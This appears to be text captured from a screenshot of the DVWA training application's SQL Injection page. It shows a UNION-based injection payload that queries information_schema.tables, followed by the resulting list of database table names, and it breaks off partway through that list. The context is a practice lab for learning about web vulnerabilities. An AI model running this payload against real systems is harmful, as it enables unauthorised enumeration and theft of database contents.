 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1 UNION SELECT table_name, null FROM information_schema.tables --
First name: admin
Surname: admin
ID: 1 UNION SELECT table_name, null FROM information_schema.tables --
First name: CHARACTER_SETS
Surname:
ID: 1 UNION SELECT table_name, null FROM information_schema.tables --
First name: COLLATIONS
Surname:
ID: 1 UNION SELECT table_name, null FROM information_schema.tables --
First name: COLLATION_CHARACTER_SET_APPLICABILITY
Surname:
ID: 1 UNION SELECT table_name, null FROM information_schema.tables --
First name: COLUMNS
Surname:
ID: 1 UNION SELECT table_name, null FROM information_schema.tables --
First name: COLUMN_PRIVILEGES
Surname:
ID: 1 UNION SELECT table_name, null FROM information_schema.tables --
First name: KEY_COLUMN_USAGE
Surname:
ID: 1 UNION SELECT table_name, null FROM information_schema.tables --
First name: PROFILING
Surname:
ID: 1 UNION SELECT table_name, null FROM information_schema.tables --
First name: ROUTINES
Surname:
ID: 1 UNION SELECT table_name, null FROM information_schema.tables --
First name: SCHEMATA
Surname:
ID: 1 UNION SELECT table_name, null FROM information_schema.tables --